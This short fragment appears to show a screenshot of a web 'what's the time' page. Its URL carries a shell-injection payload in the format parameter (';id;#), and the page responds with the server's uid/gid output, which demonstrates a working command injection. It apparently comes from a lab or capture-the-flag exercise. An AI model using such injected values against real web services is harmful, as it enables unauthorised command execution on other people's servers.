 Not secure 103.97.125.56:32508/?format=%H:%M:%S%27%3bid%3b%23
What's the time? What's the date?
>It's uid=1000(www) gid=1000(www)
groups=1000(www).